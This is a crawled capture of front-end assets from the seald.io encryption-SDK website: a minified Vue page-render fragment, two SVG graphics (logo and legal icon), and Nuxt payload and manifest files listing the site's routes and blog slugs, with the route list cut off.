container-fluid",staticStyle:{"margin-top":"-60px"}},[t("div",{staticClass:"container",staticStyle:{"margin-bottom":"60px"}},[t("Title",{staticClass:"center-text",attrs:{title:e.$t("compliance.title"),description:e.$t("compliance.description"),color:"black",heading:"h2"}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",staticStyle:{"margin-top":"60px"},attrs:{items:e.advantagesServices3,"is-center":""}})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid container-code",staticStyle:{"margin-top":"-80px"}},[e._m(1),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("CODE.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("CODE.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("CODE.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("nuxt-link",{staticClass:"link-code",attrs:{to:{path:e.localePath("discover")}}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.askDemo"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticClass:"button-download cta",attrs:{color:"white",size:"rounded"}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)],1)])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],!1,null,"16918c99",null);"function"==typeof _.default&&Object(_.default)(D),"function"==typeof z.default&&Object(z.default)(D),"function"==typeof C.default&&Object(C.default)(D),"function"==typeof E.default&&Object(E.default)(D);t.default=D.exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/logo-seald.1cf9ba5.svg
body_size: 507
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 996.5 339.2" style="enable-background:new 0 0 996.5 339.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_2_);}
	.st3{fill:url(#SVGID_3_);}
	.st4{fill:#253039;}
</style>
<g>
	<g>
		<g>
			<circle class="st0" cx="130.6" cy="119.9" r="104.6"/>
			<circle class="st0" cx="221.2" cy="219.4" r="104.6"/>
		</g>
		<g>
			<g>
				<g>
					<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="130.5809" y1="268.6416" x2="311.8788" y2="268.6416">
						<stop  offset="0" style="stop-color:#17B4FB"/>
						<stop  offset="1" style="stop-color:#01DCFA"/>
					</linearGradient>
					<path class="st1" d="M311.9,226.6c-3.5,47-42.7,84.1-90.6,84.1c-47.9,0-87.1-37.1-90.6-84.1H311.9z"/>
					<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="39.9319" y1="70.6043" x2="221.2299" y2="70.6043">
						<stop  offset="0" style="stop-color:#445DFC"/>
						<stop  offset="1" style="stop-color:#2D8CFB"/>
					</linearGradient>
					<path class="st2" d="M221.2,112.6c-3.5-47-42.7-84.1-90.6-84.1c-47.9,0-87.1,37.1-90.6,84.1H221.2z"/>
					<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="39.9321" y1="169.6229" x2="311.8788" y2="169.6229">
						<stop  offset="0" style="stop-color:#2D8CFB"/>
						<stop  offset="1" style="stop-color:#17B4FB"/>
					</linearGradient>
					<path class="st3" d="M221.2,127.6H39.9c3.5,47,42.7,84.1,90.6,84.1l0,0h181.3C308.4,164.6,269.1,127.6,221.2,127.6z"/>
				</g>
			</g>
		</g>
	</g>
	<g>
		<path class="st4" d="M421.6,242.9c-19.9,0-34.9-3.1-44.9-9.3c-0.8-0.5-1.2-1.4-1.1-2.3l2.4-23.5c0.2-1.8,2.1-2.7,3.7-1.8
			c1.5,0.9,3.2,1.8,5.1,2.7c3.4,1.6,6.9,3.1,10.7,4.4c3.7,1.3,7.6,2.3,11.6,3.1c4,0.8,7.8,1.2,11.5,1.2c7.7,0,13-1.5,16.1-4.4
			c3.1-2.9,4.6-6.5,4.6-10.7c0-4-1.1-7.1-3.3-9.2c-2.2-2.1-5.3-3.9-9.4-5.5c-4.1-1.5-9.1-3.2-14.9-4.9c-5.8-1.7-12.4-4.4-19.7-8.1
			c-5.5-3.1-9.6-6.9-12.3-11.3c-2.7-4.5-4.4-10.7-4.9-18.7c0-5.6,1-11.1,2.9-16.3s4.9-9.8,8.9-13.8c4-4,9.2-7.2,15.4-9.7
			c8.8-3.4,20.2-4.5,34.2-3.1c3,0.3,6.1,0.8,9.1,1.4c9.4,2,16.5,4.4,21.2,7.3c0.8,0.5,1.2,1.4,1.1,2.3l-2.4,23
			c-0.2,1.9-2.3,2.8-3.9,1.7c-1.2-0.9-2.5-1.8-3.9-2.7c-2.8-1.8-5.9-3.4-9.2-4.8c-3.3-1.4-6.7-2.5-10.4-3.3
			c-3.6-0.8-7.2-1.2-10.7-1.2c-6.6,0-12,1.2-16.3,3.7c-4.3,2.5-6.4,6.2-6.4,11.3c0,4.4,1.4,7.7,4.2,9.8c2.8,2.2,6.5,4.2,11.2,6
			c0.1,0,0.2,0.1,0.2,0.1l4.5,1.3c1.1,0.4,2.9,0.9,5.3,1.5c2.5,0.6,4.3,1.1,5.6,1.5c5.6,1.6,10.8,3.6,15.4,5.7
			c4.6,2.2,8.6,4.9,11.9,8.2c3.3,3.3,5.8,7.2,7.5,11.8c1.7,4.6,2.6,9.9,2.6,16.1C475.2,229.5,457.3,242.9,421.6,242.9z"/>
		<path class="st4" d="M611.7,179.2h-83.5c-1.6,0-2.8,1.4-2.5,3c2.1,10.4,6.8,18.3,13.9,23.8c7.8,6,16.6,9,26.5,9
			c3.1,0,6.5-0.3,10.1-0.8c3.7-0.5,7.4-1.3,11.1-2.3c3.7-1,7.4-2.2,11.1-3.6c2.3-0.9,4.5-1.8,6.6-2.8c1.6-0.8,3.4,0.4,3.5,2.1
			l1.3,23.2c0.1,1-0.5,2-1.4,2.4c-13,6.4-27.7,9.6-44.2,9.6c-12,0-22.6-1.8-31.8-5.5c-9.2-3.6-16.9-8.6-23.2-14.9
			c-6.3-6.3-11-13.8-14.2-22.4c-3.2-8.7-4.8-18-4.8-28c0-9.8,1.5-19,4.5-27.6c3-8.6,7.3-16.1,13-22.6c5.6-6.5,12.5-11.5,20.6-15.2
			c8.1-3.6,17.3-5.5,27.5-5.5c8.6,0,16.5,1.4,23.9,4.2c7.4,2.8,13.8,6.8,19.1,12c5.4,5.2,9.6,11.4,12.6,18.7
			c3,7.3,4.5,15.4,4.5,24.3c0,4.6-0.6,10.1-1.8,16.5C614,178.3,612.9,179.2,611.7,179.2z M529.2,156.2h49.7c1.4,0,2.6-1.2,2.5-2.6
			c-0.4-6.1-2.4-11.5-6-16.3c-4-5.5-10.3-8.2-18.7-8.2c-8.4,0-15.2,2.5-20.3,7.4c-4.5,4.3-7.7,9.8-9.6,16.6
			C526.4,154.7,527.6,156.2,529.2,156.2z"/>
		<path class="st4" d="M756.5,215l-2.8,25.7c-0.1,1.3-1.2,2.2-2.5,2.2h-10.1c-13.5,0-23.2-4.4-29.1-13.3c-0.8-1.3-2.7-1.3-3.8-0.3
			c-9.4,9-22.6,13.5-39.6,13.5c-5.7,0-10.9-1-15.7-2.9c-4.8-1.9-9-4.6-12.6-8.2c-3.6-3.6-6.3-7.8-8.3-12.8c-2-5-3-10.7-3-17.1
			c0-9.3,2.7-17,8.2-23.2c5.5-6.2,12.1-11.2,20-14.9c7.8-3.7,16.2-6.4,25-8.1c7.8-1.4,14.8-2.3,21.1-2.6c1.4-0.1,2.5-1.3,2.3-2.6
			c-0.6-6.9-2.6-11.8-5.8-14.8c-3.6-3.4-9.8-5.1-18.6-5.1c-10,0-21.4,3-34.3,8.9c-1.5,0.7-3.3-0.3-3.5-1.9l-2.4-22.4
			c-0.1-1.1,0.5-2.1,1.5-2.6c16.4-7.5,32.4-11.3,48.1-11.3c33,0,49.5,18.3,49.5,54.9v36.9c0,4.9,0.1,8.8,0.4,11.8
			c0.3,2.9,0.8,5.1,1.6,6.7c0.8,1.6,2.1,2.5,3.7,2.9c1.6,0.4,3.7,0.5,6.3,0.5H756.5z M706.2,205.9v-27.3c0-1.5-1.3-2.6-2.7-2.5
			c-4.3,0.4-8.6,1.1-12.7,2c-5,1.1-9.4,2.7-13.3,4.8c-3.8,2.1-6.9,4.6-9.3,7.5c-2.4,2.9-3.6,6.3-3.6,10.1c0,10.9,6.1,16.4,18.3,16.4
			c8.2,0,15.7-3,22.4-9.1C705.9,207.4,706.2,206.6,706.2,205.9z"/>
		<path class="st4" d="M825.3,217.8l-2.5,22.9c-0.1,1.3-1.2,2.2-2.5,2.2h-10c-11.7,0-20.4-3.3-26.2-10c-5.8-6.6-8.7-15.3-8.7-25.8
			V37.6c0-1.4,1.1-2.5,2.5-2.5h28.9c1.4,0,2.5,1.1,2.5,2.5v155.5c0,5.3,0.1,9.4,0.4,12.3c0.3,2.9,1,5.1,2.1,6.4
			c1.1,1.4,2.7,2.2,4.9,2.6c1.6,0.3,3.7,0.4,6.3,0.5C824.4,215,825.5,216.3,825.3,217.8z"/>
		<path class="st4" d="M968.1,240.1h-27.3c-1.3,0-2.3-1-2.4-2.3l-0.4-5.4c-10.2,6.9-21.3,10.4-33.4,10.4c-10.8,0-20.3-1.8-28.6-5.5
			c-8.3-3.6-15.3-8.7-20.9-15.2c-5.7-6.5-10-14-13-22.6s-4.5-17.8-4.5-27.6c0-9.8,1.5-19.1,4.6-27.7c3.1-8.7,7.5-16.2,13.3-22.6
			c5.7-6.4,12.8-11.4,21-15c8.3-3.6,17.6-5.5,28-5.5c10.7,0,20.1,2.3,28.4,6.9c1.6,0.9,3.5-0.4,3.5-2.2V37.6c0-1.4,1.1-2.4,2.4-2.4
			h29c1.4,0,2.4,1.1,2.4,2.4v200.1C970.5,239,969.4,240.1,968.1,240.1z M907,129.2c-10.9,0-19.3,3.9-25.3,11.6c-6,7.7-9,18.2-9,31.3
			c0,13.1,3,23.6,9,31.3c6,7.7,14.4,11.6,25.3,11.6c10.5,0,18.4-3.8,23.5-11.5c5.2-7.7,7.8-18.1,7.8-31.4c0-13.3-2.6-23.8-7.8-31.4
			C925.3,133,917.5,129.2,907,129.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-legal.9d561d9.svg
body_size: -1166
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <g id="Calque_1-2" data-name="Calque_1">
        <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
        <polygon class="cls-3" points="139.2 64.4 147.8 79.2 156.4 94.1 139.2 94.1 122.1 94.1 130.7 79.2 139.2 64.4"/>
        <polygon class="cls-3" points="60.3 64.4 68.9 79.2 77.5 94.1 60.3 94.1 43.2 94.1 51.8 79.2 60.3 64.4"/>
        <path class="cls-1" d="M159,93.2v-.3l-16.9-33.4h0c-.1-.2-.3-.4-.4-.6h0c-.5-.8-1.4-1.2-2.4-1.1h-31.5c-1.5-4.4-6.3-6.7-10.6-5.2-2.5.8-4.4,2.8-5.2,5.2h-31.5c-1.1,0-2.1.6-2.5,1.6h0l-16.9,33.4v1.6c.2,10.9,9.3,19.5,20.2,19.3,10.5-.2,19-8.7,19.3-19.3,0-.4,0-.8-.3-1.2v-.3l-15.2-29.4h26.9c.8,2.4,2.7,4.3,5.1,5.1v62.5h-8.5c-4.7,0-8.4,3.8-8.4,8.4v5.6c0,1.6,1.3,2.8,2.8,2.8h33.8c1.6,0,2.8-1.3,2.8-2.8h0v-5.6c0-4.7-3.8-8.4-8.5-8.4h-8.4v-62.5c2.4-.8,4.3-2.7,5.1-5.1h26.9l-14.7,29.4v.3c-.2.4-.3.9-.3,1.3-.2,10.9,8.4,19.9,19.3,20.2s19.9-8.4,20.2-19.3v-.9c0-.5,0-.9-.2-1.3h0ZM72.7,91.6h-24.7l12.3-24.7,12.3,24.7h0ZM126.9,91.6l12.3-24.7,12.4,24.7s-24.7,0-24.7,0Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/discover/payload.js
body_size: -1801
content:
__NUXT_JSONP__("/de/discover", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/manifest.js
body_size: 604
content:
__NUXT_JSONP__("manifest.js", {routes:["\u002F404","\u002Fchangelog","\u002Fcreate-sdk","\u002Fblog","\u002Fdiscover","\u002Fdownload","\u002Fde","\u002Ffr","\u002Fhow-to-open-an-encrypted-message","\u002Flegal-notices","\u002Flicence-agreement","\u002Fpricing","\u002Fprivacy-policy","\u002Fterms-and-conditions","\u002Fthanks-discover","\u002Fthanks-whitepaper","\u002Fwhitepaper","\u002Fde\u002F404","\u002Fde\u002Fblog","\u002Fde\u002Fchangelog","\u002Fde\u002Fcreate-sdk","\u002Fde\u002Fdiscover","\u002Fde\u002Fdownload","\u002Fde\u002Fhow-to-open-an-encrypted-message","\u002Fde\u002Flegal-notices","\u002Fde\u002Flicence-agreement","\u002Fde\u002Fpricing","\u002Fde\u002Fprivacy-policy","\u002Fde\u002Fterms-and-conditions","\u002Fde\u002Fthanks-discover","\u002Fde\u002Fthanks-whitepaper","\u002Fde\u002Fwhitepaper","\u002Ffr\u002F404","\u002Ffr\u002Fchangelog","\u002Ffr\u002Fblog","\u002Ffr\u002Fcreate-sdk","\u002Ffr\u002Fdiscover","\u002Ffr\u002Fdownload","\u002Ffr\u002Fhow-to-open-an-encrypted-message","\u002Ffr\u002Flegal-notices","\u002Ffr\u002Flicence-agreement","\u002Ffr\u002Fpricing","\u002Ffr\u002Fprivacy-policy","\u002Ffr\u002Fterms-and-conditions","\u002Ffr\u002Fthanks-discover","\u002Ffr\u002Fthanks-whitepaper","\u002Ffr\u002Fwhitepaper","\u002Findustries\u002Fhealthcare-providers","\u002Findustries\u002Finsurance","\u002Findustries\u002Flegal","\u002Fde\u002Findustries\u002Fhealthcare-providers","\u002Fde\u002Findustries\u002Finsurance","\u002Fde\u002Findustries\u002Flegal","\u002Ffr\u002Findustries\u002Fhealthcare-providers","\u002Ffr\u002Findustries\u002Finsurance","\u002Ffr\u002Findustries\u002Flegal","\u002F","\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Ffr\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Ffr\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Ffr\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Ffr\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Ffr\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Ffr\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Ffr\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Ffr\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Ffr\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Ffr\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Ffr\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Ffr\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Ffr\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Ffr\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Ffr\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Ffr\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Ffr\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Ffr\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Ffr\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Ffr\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Ffr\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Fblog\u002Fprivacy-shield-invalide","\u002Ffr\u002Fblog\u002Fprivacy-shield-invalide","\u002Fblog\u002Fprivacy-shield-invalid","\u002Ffr\u002Fblog\u002Fprivacy-shield-invalid","\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Ffr\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Ffr\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Ffr\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Ffr\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Ffr\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Ffr\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Fblog\u002Fcertification-anssi","\u002Ffr\u002Fblog\u002Fcertification-anssi","\u002Fblog\u002Fanssi-certification","\u002Ffr\u002Fblog\u002Fanssi-certification","\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Ffr\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Ffr\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Ffr\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Ffr\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Ffr\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Fblog\u002Ftraitement-des-donnees","\u002Ffr\u002Fblog\u002Ftraitement-des-donnees","\u002Fblog\u002Frgpd-sanctions","\u002Ffr\u002Fblog\u002Frgpd-sanctions","\u002Fblog\u002Frgpd-cnil","\u002Ffr\u002Fblog\u002Frgpd-cnil","\u002Fblog\u002Fle-consentement-dans-le-rgpd","\u002Ffr\u002Fblog\u002Fle-consentement-dans-le-rgpd","\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Ffr\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Fblog\u002Frgpd-qui-est-concerne","\u002Ffr\u002Fblog\u002Frgpd-qui-est-concerne","\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Ffr\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Ffr\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Ffr\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Ffr\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Ffr\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Ffr\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Ffr\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Ffr\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Ffr\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Ffr\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Ffr\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Fblog\u002F1-interview-rssi","\u002Ffr\u002Fblog\u002F1-interview-rssi","\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Ffr\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Ffr\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Ffr\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Ffr\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Ffr\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Ffr\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Ffr\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Ffr\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Ffr\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Ffr\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Ffr\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Fblog\u002Futilite-du-chiffrement","\u002Ffr\u002Fblog\u002Futilite-du-chiffrement","\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Ffr\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Fblog\u002Fencryption-and-politics","\u002Ffr\u002Fblog\u002Fencryption-and-politics","\u002Ffr\u002Fblog\u002Ftag\u002Fconformite","\u002Ffr\u002Fblog\u002Ftag\u002Fglossaire","\u002Ffr\u002Fblog\u002Ftag\u002Ftechnologie","\u002Fblog\u002Ftag\u002Fcompliance","\u002Fblog\u002Ftag\u002Fglossary","\u002Fblog\u002Ftag\u002Ftechnology","\u002Fde\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Fde\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Fde\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Fde\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Fde\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Fde\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Fde\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Fde\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Fde\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Fde\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Fde\u002Fblog\u002Fprivacy-shield-invalid","\u002Fde\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Fde\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Fde\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Fde\u002Fblog\u002Fanssi-certification","\u002Fde\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Fde\u002Fblog\u002Fencryption-and-politics","\u002Fde\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Fde\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Fde\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Fde\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Fde\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Fde\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Fde\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Fde\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Fde\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Fde\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Fde\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Fde\u002Fblog\u002Fprivacy-shield-invalide","\u002Fde\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Fde\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Fde\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Fde\u002Fblog\u002Fcertification-anssi","\u002Fde\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Fde\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Fde\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Fde\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Fde\u002Fblog\u002Ftraitement-des-donnees","\u002Fde\u002Fblog\u002Frgpd-sanctions","\u002Fde\u002Fblog\u002Frgpd-cnil","\u002Fde\u002Fblog\u002Fle-consentement-dans-le-rgpd